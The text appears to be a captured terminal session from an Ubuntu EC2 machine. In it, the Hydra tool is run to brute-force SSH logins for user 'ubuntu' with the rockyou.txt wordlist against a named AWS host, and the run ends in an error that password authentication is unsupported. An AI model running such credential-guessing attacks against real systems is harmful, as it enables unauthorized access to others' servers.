 ubuntu@ip-10-192-11-116: ~
159 packages can be updated.
22 updates are security updates.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Mon Oct 18 00:56:59 2021 from 41.34.86.38
ubuntu@ip-10-192-11-116:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-205-149-5
7.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-18 01:22:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-205-149-57.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.133:22/ does not support password authentication.
ubuntu@ip-10-192-11-116:~$